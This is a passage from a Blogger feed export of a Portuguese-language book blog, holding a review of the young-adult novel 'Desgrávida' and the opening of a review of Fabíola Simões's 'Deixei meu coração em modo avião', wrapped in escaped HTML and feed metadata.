esse.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/600736657784851391\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/08\/resenha-nao-basta-nao-ser-racista.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/600736657784851391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/600736657784851391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/08\/resenha-nao-basta-nao-ser-racista.html","title":"Resenha - Não basta não ser racista"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygEg56nYfWsmAcbx3V3vFb708oLj49i9-aaTwPfkoISBmurUWXXgjEJgAHlXSXjYNcuTAqSJ8TkR5iBjZWBnCyF1pksfvkpxXjCl36Zaxia00xwkwyZvIYuFp_OaaCIo1uLAwL2Ky7oU\/s72-c\/0f5473bbbad8d91e2664378978d434f2B.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2839008653637579145"},"published":{"$t":"2020-08-31T09:46:00.001-03:00"},"updated":{"$t":"2021-03-12T11:42:02.159-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Larissa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Desgrávida"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"450\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiinJW274H5cde_nFRNK-sbaZzlyab8SumyBEzvUAwjY3lO1tqYWkAN3JYKhxA32O1Tpd6E6-BiIaP5rudxYpCRyeeXloryFROkqq40AbQshVZ55cE5LsXk7cBSNt7iNJjgP0Zz-6BpiL4\/w227-h328\/download.jpeg\" width=\"227\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003ELivro: \u003C\/b\u003EDesgrávida\u003Cbr \/\u003E\n\u003Cb\u003EAutor: \u003C\/b\u003EJenni Hendriks e Ted Caplan\u003Cbr \/\u003E\n\u003Cb\u003ECortesia: \u003C\/b\u003EFaro Editorial\u003Cbr \/\u003E\n\u003Cb\u003ENº de páginas: \u003C\/b\u003E254\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar: \u003C\/b\u003E\u003Ca href=\"https:\/\/amzn.to\/34LIoB2\"\u003EAmazon\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;Veronica Clarke nunca foi reprovada num teste e nunca desejou isso. Até agora... Aluna exemplar, aos 17 anos, ela parece ter uma vida perfeita: um namorado apaixonado, pais que se orgulham dela e uma vaga na universidade dos seus sonhos. Mas, pela primeira vez, um resultado de positivo não lhe parece algo bom. Ao fazer um teste de gravidez, Veronica se descobre grávida e fica em pânico ao ver seus planos de futuro irem por água abaixo. Desesperada, ela decide realizar um aborto. Com medo de enfrentar julgamentos, Veronica encontra uma aliada improvável... a rebelde Bailey Butler, sua ex-melhor amiga, é a única com quem ela pode contar. Para tentar realizar o procedimento, as duas partem em uma viagem de mais de três mil quilômetros, em meio a loucuras, risadas, cumplicidade e discussões que reabrem cicatrizes que precisam arder antes de, talvez, serem curadas. Talvez um teste positivo seja o menor dos problemas. Talvez o percurso seja mais importante. Talvez aprender a rir da vida e não levar tudo a sério seja um caminho. Será?\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCs7legFRZXHQB-AjnkDE89PI5S2kOBiFCH4ZGEnfYqrjCl4eROwYxojx5BPdx6xbqBTGpzUmrMjr1yKqP6sq5O30vDMQyJHGGfCRM9Gyv0JFY7_IWSPaFFVAQi_vfOu2mYvzuIyQmUE\/s140\/IMG-20200616-WA0022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"28\" data-original-width=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCs7legFRZXHQB-AjnkDE89PI5S2kOBiFCH4ZGEnfYqrjCl4eROwYxojx5BPdx6xbqBTGpzUmrMjr1yKqP6sq5O30vDMQyJHGGfCRM9Gyv0JFY7_IWSPaFFVAQi_vfOu2mYvzuIyQmUE\/s0\/IMG-20200616-WA0022.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: left;\"\u003E\nSentada no banheiro da escola com o teste de gravidez na mão, Verônica pensa e repensa todo o rumo que sua vida levará assim que ela fizer o que deve fazer e ver o resultado. Como que foi dar positivo? Ela não faz ideia, já que sempre tomou todas as medidas de precaução. Agora, tudo parece perdido em meio ao desafio de uma gravidez não planejada na adolescência.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\nPor mais que seu namorado seja incrível, ou pelo menos é o que aparenta ser, ela não pode abdicar de tudo que veio construindo em longos anos sendo a melhor aluna e traçando metas que a levaram direto para uma vaga em uma das melhores universidades. Além disso, seus pais são religiosos e sempre confiaram muito nela, de olhos fechados, pois sabiam que ela jamais desapontaria eles.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"640\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZWA4HGpYN0JUsx7vGbNKnlhjIN4-d6c-OVpzG4hyqDJsp-iYs3igafFOzQHznWT0-zmveXyxyeYzEBKIUsNMc73kkuVCOT806ZiqAlQRhsRYA6dlyHO9c61f9xEjzQZxHv6ejpQ0YB7c\/s640\/38457349efeito.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSendo a namorada, aluna, filha, amiga e pessoa perfeita,Verônica não poderia deixar seu mundo ruir e os outros saberem o que aconteceu, nem mesmo suas melhores amigas, que a veem como um exemplo, então, coincidentemente, o destino coloca Bailey Butler no banheiro no exato momento em que Verônica está vendo o resultado de seu teste de gravidez.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAs duas são ex-melhores amigas e agora terão um novo elo que as unirá: a decisão de Verônica sobre interromper a gravidez. Já que Bailey sabe, tornou-se a única pessoa com quem Verônica poderia contar para a levar até uma clínica que aceitasse menores de idade sem os pais. Tudo ocorrerá no maior sigilo e de forma rápida, ou pelo menos é isso que as duas pensam.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\"Era hora de descobrir se o meu pesadelo tinha acabado ou se estava apenas começando. [...] Ainda que estivesse sozinha, não conseguia me livrar da sensação de que alguém saberia o que eu estava prestes a fazer.\"\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEu começaria dizendo que esse é um livro para quem tem mente aberta, por causa do tema pesado e controverso que ele aborda, mas acredito que, na verdade, esse seja o livro ideal para abrir mentes e fazer as pessoas pensarem sobre o assunto. De forma leve e até engraçada, os autores discutem sobre o aborto, sobre escolhas, sobre planos de vida, religiosidade, o que é a pressão colocada em uma pessoa para que ela seja completamente perfeita e o que é a exclusão que fazem de pessoas que não se dobram a esses padrões da sociedade e não estão nem perto de serem perfeitas. Portanto, é um livro com muitos debates, que acontecem em meio a narrativa fluida e leve.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nO livro é narrado em primeira pessoa, contém descrições na medida certa e muitos diálogos interessantes, sérios e engraçados.\u0026nbsp; Quem narra, então, é a própria Verônica. Acompanhamos de perto o dilema dela sobre tudo o que está acontecendo em sua vida. Sua maior preocupação é não deixar de ser perfeita, não deixar que os outros descubram o que aconteceu e, por isso, seu primeiro pensamento, sem hesitação, é interromper a gravidez. Durante todo o livro, temos um debate sobre a questão do perfeccionismo e vemos como isso afeta profundamente nossa protagonista.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nFica claro que é muito injusto que ela prossiga com essa gravidez e esqueça tudo que planejou para toda a sua vida. É muito pertinente a preocupação dela sobre a vaga em uma conceituada faculdade, onde, apesar de ela ficar longe do namorado e da família, irá aproveitar muitas oportunidades. Para mim, ficou fácil de compreender a escolha dela e eu, desde o começo, nunca julguei ou duvidei disso. Apesar de ela já estar certa, na verdade isso não a isenta de pensamentos de culpa e de estar fazendo o certo ou errado, vemos como as dúvidas oscilam em sua mente.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"640\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw2upozBHuvzDGeok_JOKEpvCWgCVHKSssCIrB-tEhYJi7KcIL8hIJxco0EuJAWqM7pMpZMiI7dQL5NCpYs2ACGXr_NqxKl-VLLuKhog4vvg138CuETeS3qYu5uPcojKIu768GMugpYDw\/s640\/853984634efeito.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nTambém somos expostos à pressão que ela sofre da família, para ser alguém bem sucedida. Eles acabam por perpetuar essa questão de \"menina perfeita\" e jogar essa responsabilidade em cima dela, que seria a primeira pessoa da família a ir para uma faculdade. Além disso, eles, por causa da religião, deram um anel de castidade para ela, que deveria se guardar para um casamento. É muito interessante ter esse tema tratado junto, o da religião, pois podemos ver a hipocrisia de algumas situações e temos debates interessantes sobre isso. A família dela também se mostra bastante omissa e com problemas de comunicação, porque, sabendo que ela fazia sempre tudo certo, eles nunca se preocuparam em olhar de fato para a filha e perguntar o que ela sentia ou como ela estava.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\"Girei o anel em meu dedo, sentindo suas espirais e ranhuras familiares. Tinha sido ideia do meu pai. Na ocasião, pulei de alegria, ansiosa parar ir à igreja e fazer a promessa que sginificaria quase nada quando eu tinha doze anos, só para mostrar a ele que eu era melhor que a\u0026nbsp; minha irmã.\"\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nUm dos personagens que ganha destaque é o namorado dela, Kevin, que parece ser o garoto perfeito e muito apaixonado por ela, mas acabou que ele se mostrou extremamente obcecado. Eu fiquei com muito nojo de coisas que vieram à tona ao longo da trama. Ele ficou insuportável por tudo que ele fez e causou a Verônica, e pela própria personalidade dele. Simplesmente detestável e abusivo. Eu gostei de como ela entendeu que ele era prejudicial e de como ligou todos os pontos.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAo contrário dele, a Bailey foi uma personagem sensacional e que fez toda a diferença, fiquei apaixonada por ela do início ao fim, porque de alguma forma eu me identifiquei com a personalidade dela (assim como também me identifiquei com a da Verônica. Eu seria uma mistura das duas). Ela é a excluída, de gosto duvidoso e com aparência pesada. Seus cabelos coloridos são sempre sinal de rebeldia e mau comportamento, mas tudo isso esconde uma menina maravilhosa, que, mesmo não tendo mais nenhuma relação com Verônica, aceita levar ela até a clínica. Bailey esconde seus problemas muito bem atrás do sarcasmo e de viver a vida intensamente.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\"Bem acima de mim, com o vento desgrenhando seu cabelo, ela parecia pronta para uma aventura. Bailey parecia livre. Uma liberdade que eu nunca tinha sentido em toda a minha vida. Sobre mim havia muitas expectativas, muitas obrigações para me reprimir.\"\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nDurante a viagem carregada de atos ilícitos e diversões, as duas irão reviver momentos marcantes da amizade, tentando, quem sabe, salvá-la. O fato delas não serem mais amigas me deixou bem curiosa para seguir acompanhando a jornada. Com Bailey sendo livre e feliz, Verônica se questiona sobre ser certa ou ser feliz e é muito interessante ver como a personalidade das duas se contrastam e, ao mesmo tempo, se completam.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nO que não faltam no caminho até a clínica são momentos extremamente cômicos, situações muito impensáveis e que deixaram as duas em belas enrascadas, inclusive envolvendo uma boate de striptease e um pasto cheio de vacas! Momentos que me levaram a muitas risadas, mas que, cada vez mais, me angustiavam por serem empecilhos no caminho das duas até a clínica. Acreditem, são muitos empecilhos mesmo. Também aconteceram momentos que foram tensos na medida certa, envolvendo os sentimentos da Bailey, que também se valeu da viagem para finalidades próprias que diziam respeito a sua família. Teve cenas que foram de partir meu coração.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\"- Isso não significa que devemos entrar em uma situação com 99% de probabilidade de dar errado. Acabamos de escapar de um serial killer e de ser mortas por vacas. Não vamos forçar a barra.\"\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"640\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKntU-9KyuvYnGvHc-3iS7DQPL1ywp3BiQv2OhoZ-KUvSUC4sd8HPyMIX2qZ2wSk6pmZJtYTM4iM_sZ44ZrWJlQ5a3ns7X4W2Tl5LiQuBKqoLueoJY8qQVGq3f36zb94vPbnMjxou8KdU\/s640\/856794efeito.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEnfim, \u003Cb\u003EDesgrávida \u003C\/b\u003Etoca na ferida de um assunto muito importante, que deveria, sim, ser questão de escolha do corpo de quem está para gerar a criança. O livro nos mostra como uma gravidez indesejada afeta a vida de alguém. Mesmo que essa pessoa tenha o apoio familiar, isso nem sempre é suficiente para suprir as frustrações de ter que perder seus sonhos. Também aborda a burocracia para realizar o procedimento, o medo do preconceito por estar gerando uma criança sendo tão nova ou por decidir não gerar, porque, qualquer que fosse a escolha, as pessoas iriam falar e iriam olhar torto. Além disso, temos, levemente, uma representatividade também na história, que não posso contar, pois a descoberta fez parte de cenas muito engraçadas e legais.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAcima de tudo isso, o livro mostra como essa jornada até a clínica, que durou um dia, mas que parecem meses, revelou para Verônica que ela não precisa ser a pessoa perfeita, ela apenas precisa ser ela mesma. É lindo ver ela redescobrir sua essência e expressar muitas coisas que perderam o sentido. Também é legal ver como a Bailey foi uma parte muito importante de tudo isso e como o apoio dela fez a diferença.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAmizades de fachada, namoro por conveniência, suprir expectativas, será que tudo isso vale a pena? Leia e descubra.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\"Elas só fingiam gostar de mim porque eu era mais popular. [...] Elas estavam todas falando de mim. Na realidade, estavam contentes por eu não estar lá. Porque tinham inveja de mim. E, então, um pensamento ainda mais assustador: se era assim que elas pensavam quando achavam que eu estava passando o fim de semana abraçada com o meu namorado, o que aconteceria se descobrissem o que eu realmente estava fazendo?\"\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2839008653637579145\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/08\/resenha-desgravida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2839008653637579145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2839008653637579145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/08\/resenha-desgravida.html","title":"Resenha - Desgrávida"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiinJW274H5cde_nFRNK-sbaZzlyab8SumyBEzvUAwjY3lO1tqYWkAN3JYKhxA32O1Tpd6E6-BiIaP5rudxYpCRyeeXloryFROkqq40AbQshVZ55cE5LsXk7cBSNt7iNJjgP0Zz-6BpiL4\/s72-w227-h328-c\/download.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6295354711091463597"},"published":{"$t":"2020-03-26T09:27:00.001-03:00"},"updated":{"$t":"2020-03-26T09:32:02.105-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: Deixei meu coração em modo avião "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilX8P860XwOwgDQ5FOtOPmgHwGLfEuCwlju33yazeh82rv_HYwi-m5Ykbe23kHNhGvdjTElVmC0u8t_ONOGEU1JLzexxJUBDb13dS6enBhA5AYxUr8lVKUXDRmbs8OAv1PbaMOMexozbn3\/s1600\/Deixei+meu+cora%25C3%25A7%25C3%25A3o+em+modo+avi%25C3%25A3o..png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilX8P860XwOwgDQ5FOtOPmgHwGLfEuCwlju33yazeh82rv_HYwi-m5Ykbe23kHNhGvdjTElVmC0u8t_ONOGEU1JLzexxJUBDb13dS6enBhA5AYxUr8lVKUXDRmbs8OAv1PbaMOMexozbn3\/s320\/Deixei+meu+cora%25C3%25A7%25C3%25A3o+em+modo+avi%25C3%25A3o..png\" \/\u003E\u003C\/a\u003E\u003Cb\u003ELivro: \u003C\/b\u003EDeixei meu coração em modo avião\u003Cbr \/\u003E\n\u003Cb\u003EAutora:\u003C\/b\u003E Fabíola Simões \u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial \u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.saraiva.com.br\/deixei-meu-coracao-em-modo-aviao-10648525\/p\"\u003ESaraiva\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.amazon.com.br\/DEIXEI-MEU-CORA%C3%87%C3%83O-MODO-AVI%C3%83O\/dp\/8595811016\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNeste livro, a autora do blog “A soma de todos os afetos” mostra porque arrebata seguidores pelas redes sociais. São mais de 2,5 milhões de fãs no Facebook e mais de 150 mil no Instagram.\u003Cbr \/\u003E\nCom crônicas que abordam os amores e as dores da vida real, Fabíola reflete sobre a importância de levarmos uma vida mais leve, de não se cobrar perfeição, de descansar entre momentos apressados, ser gentil com os outros e consigo mesmo.\u003Cbr \/\u003E\n“Deixei meu coração em modo avião. Hoje não quero criar expectativas, controlar o que não posso, me culpar por aquilo que não depende só de mim.”\u003Cbr \/\u003E\nAtravés do olhar doce e observador, Fabíola reflete sobre como podemos aprender a esperar o momento de agir, da dor amenizar, da ferida sarar e da saudade deixar de doer. Este livro fala ao coração de uma forma única e especial e faz um convite, deixar o coração se acalmar e esperar que a vida te surpreenda.\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"28\" data-original-width=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLv-zvbT50x_WNYHpyfJdWVdSyCkEpc8rUWxG0KW6uTD9uLkCzVLOh85KPK__W-0GcU_3Ffpfow9bap63kfZMTtj0KUAS9s1lKpNOkzBTCuuB2x40W4AyK_vCz9XlEoAK8KHDVDmGPKMHM\/s1600\/5estrelas.png\" \/\u003E\u0026nbsp;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4aRGVuxewhGVNCIS0eLM_6sTcjXsl-86Ag1e3f0v_Xz0_46dSfne7KUQOZRyQkzCJxNgXQ0UAsJR54hFje7-LJhNn9FC3WkaxxNGLP8hwV7aPIs9wqSLJDZ4oYb2wQDCAVd_uspiIsFCw\/s1600\/5estrelaseFAVORITO.png\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E                                  “O perdão é uma escolha. Uma escolha de viver sem dívidas com o passado, de se desvencilhar das mágoas e dos ressentimentos e, principalmente, de viver sem dor”.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: left;\"\u003E\nA crônica mergulha no universo que é a vida, demonstrando com leveza a delícia e a dor que é poder estar vivo, o poder de fazer escolhas que carregam os seres humanos, no entanto, que as consequências caminham ao lado das escolhas que fazemos, como se fossem melhores amigas. Mergulhando no amor, no valor da amizade, da fé, do amor-próprio, de deixar ir o que não nos pode levar até aonde queremos chegar, senão, nos impede de alcançar lugares que são traçados por nós, ou, pelo universo para nós.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\nDeixar o coração em modo avião nos convida a realmente fazer aquilo que condiz com o título, nos levando para o nosso íntimo, auxiliando o reconhecimento das fraquezas que todos nós, seres humanos, carregamos, e aquelas que estão conosco e que ainda nem fomos capazes de reconhecer e talvez possamos partir sem saber, tanto as inúmeras qualidades e os defeitos que fazem parte de quem somos. Entender que não somos capazes de mudar tudo quanto desejamos e quem desejamos é o primeiro passo para viver a felicidade que não está no amanhã, nas coisas ou nas pessoas, está intimamente ligada ao nosso coração.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA autora expressa que, deixar o coração em modo avião é uma necessidade humana, porquê viver a vida é muito mais precioso que tentar controla-la. Quando achamos que assumimos o controle, na verdade, estamos nos privando de experimentar os momentos, sejam eles bons e ruins, que a vida tem preparado para nós, para a nossa evolução como pessoa, englobando a nossa espiritualidade, elevando a nossa fé mediante as adversidades ultrapassadas e vencidas.\u003Cbr \/\u003E\n\u003Cbr 